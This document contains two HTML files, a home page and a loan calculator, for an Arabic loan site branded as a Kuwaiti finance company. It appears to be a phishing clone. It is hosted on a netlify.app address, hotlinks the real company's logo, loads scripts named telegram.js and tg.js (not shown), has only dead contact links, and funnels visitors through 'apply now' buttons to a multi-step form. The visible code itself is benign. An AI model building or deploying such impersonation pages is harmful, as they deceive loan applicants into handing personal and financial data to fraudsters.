

<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Commercial Facilities Co.</title>
    <meta
      name="description"
      content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة."
    />
    <meta property="og:title" content="شركة التسهيلات التجارية - الكويت">
    <meta property="og:description" content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة.">
    <meta property="og:image" content="https://www.cfc-kw.com/assets/CFC-Logo.jpg">
    <meta property="og:url" content="https://tashelatkuwait.netlify.app/">
    <meta property="og:type" content="website">
    <meta property="og:locale" content="ar_AR">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="شركة التسهيلات التجارية - الكويت">
    <meta name="twitter:description" content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة.">
    <meta name="twitter:image" content="https://www.cfc-kw.com/assets/CFC-Logo.jpg">
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg" />
    <link rel="stylesheet" href="./assets/css/styles.css" />
    
  </head>
  <body>
    <header class="site-header">
      <div class="nav-shell">
        <a class="brand" href="#home" aria-label="Commercial Facilities">
          <img src="./assets/images/logo.svg" alt="Commercial Facilities logo" />
        </a>

        <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
          <img src="./assets/images/menu.png" alt="" />
        </button>

        <nav class="navbar" aria-label="التنقل الرئيسي">
          <ul class="nav-links">
            <li class="nav-item has-dropdown">
              <a href="#about" data-i18n="nav.about">نبذة عن الشركة</a>
              <div class="dropdown">
                <a href="#about" data-i18n="about.history">نبذة تاريخية</a>
                <a href="#about" data-i18n="about.viceChair">كلمة نائب رئيس مجلس الإدارة</a>
                <a href="#about" data-i18n="about.board">أعضاء مجلس الإدارة</a>
                <a href="#about" data-i18n="about.team">الفريق الإداري</a>
                <a href="#about" data-i18n="about.governance">حوكمة الشركات</a>
                <a href="#about" data-i18n="about.protection">دليل حماية العملاء</a>
              </div>
            </li>
            <li class="nav-item has-dropdown">
              <a href="#services" data-i18n="nav.services">خدمات الشركة</a>
              <div class="dropdown">
                <a href="#calculator" data-i18n="loan.cash">قرض نقدي</a>
                <a href="#calculator" data-i18n="loan.auto">قرض سيارة</a>
                <a href="#calculator" data-i18n="loan.housing">قرض إسكاني</a>
                <a href="#calculator" data-i18n="loan.education">قرض تعليمي</a>
                <a href="#calculator" data-i18n="loan.marine">معدات بحرية</a>
                <a href="#calculator" data-i18n="loan.furniture">قرض أثاث</a>
                <a href="#calculator" data-i18n="loan.electrical">أجهزة كهربائية</a>
                <a href="#calculator" data-i18n="loan.commercial">قرض تجاري</a>
              </div>
            </li>
            <li class="nav-item has-dropdown">
              <a href="#news" data-i18n="nav.news">الأخبار والمعلومات المالية</a>
              <div class="dropdown">
                <a href="#news" data-i18n="news.reports">تقارير مالية</a>
                <a href="#news" data-i18n="news.meetings">نتائج الاجتماع</a>
              </div>
            </li>
            <li class="nav-item has-dropdown">
              <a href="#contact" data-i18n="nav.contact">إتصل بنا</a>
              <div class="dropdown">
                <a href="#contact" data-i18n="contact.complaints">شكاوي العملاء</a>
                <a href="#contact" data-i18n="contact.branches">فروعنا</a>
                <a href="#contact" data-i18n="contact.faq">الأسئلة المشهورة</a>
              </div>
            </li>
            <li class="nav-item has-dropdown">
              <a href="#careers" data-i18n="nav.careers">انضم الى فريقنا</a>
              <div class="dropdown">
                <a href="#careers" data-i18n="careers.form">نموذج التوظيف</a>
              </div>
            </li>
          </ul>

          <div class="nav-actions">
            <button type="button" class="nav-action lang-toggle" data-i18n="ui.langToggle">English</button>
          </div>
        </nav>
      </div>
    </header>

    <main id="home">
      <section class="hero section-card">
        <div class="hero-slider" aria-live="polite"></div>
        <div class="hero-dots" aria-label="مؤشرات الشرائح"></div>
      </section>

      <section id="calculator" class="calculator section-card">
        <div class="loan-grid">
          <article class="loan-tile" data-href="./calculator.html?loan=cash" data-loan-type="cash">
            <img src="./assets/images/loan/cash-loan.jpg" alt="قرض نقدي" />
            <h3 data-i18n="loan.cash">قرض نقدي</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=car" data-loan-type="car">
            <img src="./assets/images/loan/auto-loan.jpg" alt="قرض سيارة" />
            <h3 data-i18n="loan.auto">قرض سيارة</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=housing" data-loan-type="housing">
            <img src="./assets/images/loan/housing-loan.jpg" alt="قرض إسكاني" />
            <h3 data-i18n="loan.housing">قرض إسكاني</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=education" data-loan-type="education">
            <img src="./assets/images/loan/educational-loan.jpg" alt="قرض تعليمي" />
            <h3 data-i18n="loan.education">قرض تعليمي</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=marine" data-loan-type="marine">
            <img src="./assets/images/loan/marine-loan.jpg" alt="معدات بحرية" />
            <h3 data-i18n="loan.marine">معدات بحرية</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=furniture" data-loan-type="furniture">
            <img src="./assets/images/loan/furniture-loan.jpg" alt="قرض أثاث" />
            <h3 data-i18n="loan.furniture">قرض أثاث</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=electrical" data-loan-type="electrical">
            <img src="./assets/images/loan/electrical-loan.jpg" alt="أجهزة كهربائية" />
            <h3 data-i18n="loan.electrical">أجهزة كهربائية</h3>
          </article>
          <article class="loan-tile" data-href="./calculator.html?loan=commercial" data-loan-type="commercial">
            <img src="./assets/images/loan/commercial-loan.jpg" alt="قرض تجاري" />
            <h3 data-i18n="loan.commercial">قرض تجاري</h3>
          </article>
        </div>
      </section>

      <section id="offers" class="offers section-card">
        <div class="section-heading offers-heading">
          <span data-i18n="offers.label">لماذا شركة التسهيلات</span>
        </div>
        <div class="offers-grid">
          <article class="offer-card" data-href="./calculator.html?loan=cash">
            <div class="offer-body">
              <span class="offer-icon" aria-hidden="true">
                <img src="./assets/images/offers/ten-years.svg" alt="" />
              </span>
              <h3 data-i18n="offers.repayment">فترة سداد لغاية 7 سنين</h3>
            </div>
          </article>
          <article class="offer-card" data-href="./calculator.html?loan=cash">
            <div class="offer-body">
              <span class="offer-icon" aria-hidden="true">
                <img src="./assets/images/offers/zero-interest.svg" alt="" />
              </span>
              <h3 data-i18n="offers.noGuarantor">لا يتطلب كفيل</h3>
            </div>
          </article>
          <article class="offer-card" data-href="./calculator.html?loan=cash">
            <div class="offer-body">
              <span class="offer-icon" aria-hidden="true">
                <img src="./assets/images/offers/no-minimum.svg" alt="" />
              </span>
              <h3 data-i18n="offers.noMinimumSalary">من دون حد أدنى على الراتب</h3>
            </div>
          </article>
        </div>
      </section>

      <section id="about" class="why-us section-card">
        <div class="why-text">
          <h2 data-i18n="about.title">لماذا تختارنا ؟</h2>
          <p data-i18n="about.copy">
            مرحباً بكم في شركة التسهيلات، حيث رضاك هو أولويتنا. اكتشف لماذا اختيارنا هو القرار الأفضل لتوفير
            جميع احتياجاتك الائتمانية.
          </p>
          <a href="./calculator.html?loan=cash" class="text-link" data-i18n="about.readMore">قدم على قرضك الآن</a>
        </div>
        <div class="why-media">
          <img src="./assets/images/section1-cover-ar.png" alt="لماذا التسهيلات" />
        </div>
      </section>

    </main>

    <a class="apply-now-button" href="./calculator.html?loan=cash" data-i18n="ui.applyNow">قدم قرضك الان</a>

    <footer class="site-footer">
      <div class="footer-grid">
        <details class="footer-column" open>
          <summary data-i18n="nav.about">نبذة عن الشركة</summary>
          <div class="footer-links">
            <a href="#about" data-i18n="about.history">نبذة تاريخية</a>
            <a href="#about" data-i18n="about.viceChair">كلمة نائب رئيس مجلس الإدارة</a>
            <a href="#about" data-i18n="about.board">أعضاء مجلس الإدارة</a>
            <a href="#about" data-i18n="about.team">الفريق الإداري</a>
            <a href="#about" data-i18n="about.governance">حوكمة الشركات</a>
            <a href="#about" data-i18n="about.aml">مكافحة غسل الأموال وتمويل الإرهاب</a>
            <a href="#about" data-i18n="about.protection">دليل حماية العملاء</a>
          </div>
        </details>
        <details id="services" class="footer-column" open>
          <summary data-i18n="nav.services">خدمات الشركة</summary>
          <div class="footer-links">
            <a href="#calculator" data-i18n="loan.cash">قرض نقدي</a>
            <a href="#calculator" data-i18n="loan.auto">قرض سيارة</a>
            <a href="#calculator" data-i18n="loan.housing">قرض إسكاني</a>
            <a href="#calculator" data-i18n="loan.education">قرض تعليمي</a>
            <a href="#calculator" data-i18n="loan.marine">معدات بحرية</a>
            <a href="#calculator" data-i18n="loan.furniture">قرض أثاث</a>
            <a href="#calculator" data-i18n="loan.electrical">أجهزة كهربائية</a>
            <a href="#calculator" data-i18n="loan.commercial">قرض تجاري</a>
          </div>
        </details>
        <details id="news" class="footer-column" open>
          <summary data-i18n="nav.news">الأخبار والمعلومات المالية</summary>
          <div class="footer-links">
            <a href="#news" data-i18n="news.reports">تقارير مالية</a>
            <a href="#news" data-i18n="news.meetings">نتائج الاجتماع</a>
          </div>
        </details>
        <details id="contact" class="footer-column" open>
          <summary data-i18n="nav.contact">إتصل بنا</summary>
          <div class="footer-links">
            <a href="#contact" data-i18n="contact.complaints">شكاوي العملاء</a>
            <a href="#contact" data-i18n="contact.branches">فروعنا</a>
            <a href="#contact" data-i18n="contact.faq">الأسئلة المشهورة</a>
          </div>
        </details>
        <details id="careers" class="footer-column" open>
          <summary data-i18n="nav.careers">انضم الى فريقنا</summary>
          <div class="footer-links">
            <a href="#careers" data-i18n="careers.form">نموذج التوظيف</a>
          </div>
        </details>
      </div>

      <div class="footer-bottom">
        <div class="contact-icons">
          <div>
            <h3 data-i18n="contact.title">اتصل بنا</h3>
            <div class="icon-row">
              <a href="#" aria-label="اتصال"><img src="./assets/images/social/phone.png" alt="" /></a>
              <a href="#" aria-label="البريد الإلكتروني"><img src="./assets/images/contact-us/email.png" alt="" /></a>
              <a href="#" aria-label="واتساب"><img src="./assets/images/social/whatsapp.png" alt="" /></a>
            </div>
          </div>
          <div>
            <h3 data-i18n="social.title">تواصل معنا</h3>
            <div class="icon-row">
              <a href="#" aria-label="لينكدإن"><img src="./assets/images/social/linkedin.png" alt="" /></a>
              <a href="#" aria-label="يوتيوب"><img src="./assets/images/social/youtube.png" alt="" /></a>
              <a href="#" aria-label="إكس"><img src="./assets/images/social/twitter.png" alt="" /></a>
              <a href="#" aria-label="فيسبوك"><img src="./assets/images/social/facebook.png" alt="" /></a>
              <a href="#" aria-label="إنستغرام"><img src="./assets/images/social/instagram.png" alt="" /></a>
            </div>
          </div>
        </div>

        <div class="store-links">
          <h3 data-i18n="store.title">حمل التطبيق</h3>
          <div class="store-badges">
            <a href="#"><img src="./assets/images/store/app-store.png" alt="App Store" /></a>
            <a href="#"><img src="./assets/images/store/play-store.png" alt="Google Play" /></a>
          </div>
        </div>
      </div>

      <div class="copyright" data-i18n="copyright">جميع الحقوق محفوظة لشركة التسهيلات التجارية © 2026</div>
    </footer>

    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    <script src="./assets/js/script.js"></script>
  </body>
</html>
</file>

<file: calculator.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>حاسبة القرض</title>
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg" />
    <link rel="stylesheet" href="./assets/css/styles.css" />
  </head>
  <body class="loan-calculator-page">
    <main class="loan-calculator-shell">
      <section class="loan-calculator-card" aria-labelledby="calculator-title">
        <header class="loan-calculator-header">
          <a class="calculator-logo" href="./index.html" aria-label="الصفحة الرئيسية">
            <img src="./assets/images/logo.svg" alt="Commercial Facilities" />
          </a>
          <h1 id="calculator-title">حاسبة القرض</h1>
          <p>اختر نوع القرض وأكمل البيانات لحساب القرض</p>
        </header>

        <div class="calculator-loan-tabs" role="list" aria-label="أنواع القروض">
          <button class="calculator-loan-tab" type="button" data-loan-type="cash" role="listitem">
            <img src="./assets/images/loan/cash-loan.jpg" alt="" />
            قرض نقدي
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="car" role="listitem">
            <img src="./assets/images/loan/auto-loan.jpg" alt="" />
            قرض سيارات
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="furniture" role="listitem">
            <img src="./assets/images/loan/furniture-loan.jpg" alt="" />
            قرض أثاث
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="marine" role="listitem">
            <img src="./assets/images/loan/marine-loan.jpg" alt="" />
            قرض بحري
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="electrical" role="listitem">
            <img src="./assets/images/loan/electrical-loan.jpg" alt="" />
            قرض أجهزة كهربائية
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="housing" role="listitem">
            <img src="./assets/images/loan/housing-loan.jpg" alt="" />
            قرض إسكاني
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="education" role="listitem">
            <img src="./assets/images/loan/educational-loan.jpg" alt="" />
            قرض تعليمي
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="commercial" role="listitem">
            <img src="./assets/images/loan/commercial-loan.jpg" alt="" />
            قرض شركات
          </button>
        </div>

        <div class="calculator-track" aria-hidden="true">
          <span></span>
        </div>

        <p class="calculator-step-label">صفحة الحسبة</p>

        <div class="calculator-panels" id="calculatorPanels">
          <form class="calculator-form" id="loanCalculatorForm">
            <div class="calculator-field">
              <label for="loanAmount">المبلغ</label>
              <input id="loanAmount" type="text" inputmode="numeric" min="1000" max="300000" step="1000" value="" />
            </div>

            <div class="calculator-field">
              <label for="loanTypeValue">نوع القرض</label>
              <input id="loanTypeValue" type="text" readonly value="قرض نقدي" />
            </div>

            <div class="calculator-field">
              <label for="loanMonths">المدة</label>
              <input id="loanMonths" type="text" inputmode="numeric" min="12" max="84" value="" />
            </div>

            <div class="calculator-field payment-field">
              <label for="loanPayment">قيمة القسط</label>
              <input id="loanPayment" type="text" readonly value="0" />
            </div>

            <button class="calculator-submit" type="submit">احسب</button>
          </form>

          <section class="calculator-results" aria-live="polite" aria-label="نتائج الحساب" hidden>
            <h2>حساب التمويل</h2>
            <div class="result-row">
              <strong id="resultPrincipal">---</strong>
              <span>قيمة القرض</span>
            </div>
            <div class="result-row">
              <strong id="resultInterest">---</strong>
              <span>قيمة الفائدة</span>
            </div>
            <div class="result-row">
              <strong id="resultTotal">---</strong>
              <span>المبلغ الإجمالي</span>
            </div>
            <div class="result-row">
              <strong id="resultMonths">---</strong>
              <span>مدة السداد</span>
            </div>
            <div class="result-row">
              <strong id="resultMonthly">---</strong>
              <span>القسط الشهري</span>
            </div>
            <div class="result-row">
              <strong id="resultRate">4.500</strong>
              <span>نسبة الفائدة</span>
            </div>
            <div class="calculator-actions">
              <button class="calculator-edit" type="button">تعديل</button>
              <a class="calculator-continue muted" id="continueLink" href="./step1.html">متابعة</a>
            </div>
          </section>
        </div>
      </section>
    </main>

    <script>
      const tabs = document.querySelectorAll(".calculator-loan-tab");
      const amountInput = document.getElementById("loanAmount");
      const monthsInput = document.getElementById("loanMonths");
      const paymentInput = document.getElementById("loanPayment");
      const calculatorPanels = document.getElementById("calculatorPanels");
      const continueLink = document.getElementById("continueLink");
      const editButton = document.querySelector(".calculator-edit");
      const resultPrincipal = document.getElementById("resultPrincipal");
      const resultInterest = document.getElementById("resultInterest");
      const resultTotal = document.getElementById("resultTotal");
      const resultMonths = document.getElementById("resultMonths");
      const resultMonthly = document.getElementById("resultMonthly");
      const resultRate = document.getElementById("resultRate");
      const interestRate = 0.045;

      function setCalculatorState(isCalculated) {
        calculatorPanels.classList.toggle("is-calculated", isCalculated);
        const resultSection = document.querySelector(".calculator-results");
        if (resultSection) {
          resultSection.hidden = !isCalculated;
        }
      }

      function getSelectedLoan() {
        const params = new URLSearchParams(window.location.search);
        return params.get("loan") || localStorage.getItem("selectedLoanType") || "cash";
      }

      function formatKwd(value, minimumFractionDigits = 0, maximumFractionDigits = 0) {
        return Number(value).toLocaleString("en-US", {
          minimumFractionDigits,
          maximumFractionDigits,
        });
      }

      function setSelectedLoan(loanType) {
        localStorage.setItem("selectedLoanType", loanType);
        tabs.forEach((tab) => {
          tab.classList.toggle("is-active", tab.dataset.loanType === loanType);
        });
        continueLink.href = loanType === "car" ? "./step1.html?loan=car" : `./step1.html?loan=${encodeURIComponent(loanType)}`;
      }

      function calculateLoan() {
        const principal = Math.min(Math.max(Number(amountInput.value) || 0, 1000), 300000);
        const months = Math.min(Math.max(Number(monthsInput.value) || 0, 12), 84);
        if (principal <= 0 || months <= 0) return;

        amountInput.value = principal;
        monthsInput.value = months;

        const monthlyRate = interestRate / 12;
        const paymentFactor = Math.pow(1 + monthlyRate, months);
        const monthly = (principal * monthlyRate * paymentFactor) / (paymentFactor - 1);
        const total = monthly * months;
        const interestTotal = total - principal;

        paymentInput.value = formatKwd(monthly, 3, 3);
        resultPrincipal.textContent = formatKwd(principal);
        resultInterest.textContent = formatKwd(interestTotal, 3, 3);
        resultTotal.textContent = formatKwd(total, 3, 3);
        resultMonths.textContent = `${months} شهر`;
        resultMonthly.textContent = `${formatKwd(monthly, 3, 3)} د.ك`;
        resultRate.textContent = "4.5%";
        continueLink.classList.remove("muted");
        setCalculatorState(true);
      }

      tabs.forEach((tab) => {
        tab.addEventListener("click", () => setSelectedLoan(tab.dataset.loanType));
      });

      editButton.addEventListener("click", () => {
        setCalculatorState(false);
        amountInput.focus();
        amountInput.scrollIntoView({ behavior: "smooth", block: "center" });
      });

      document.getElementById("loanCalculatorForm").addEventListener("submit", (event) => {
        event.preventDefault();
        calculateLoan();
      });

      setSelectedLoan(getSelectedLoan());
      amountInput.value = "";
      monthsInput.value = "";
      paymentInput.value = "";
      setCalculatorState(false);
    </script>
  </body>
</html>
</file>
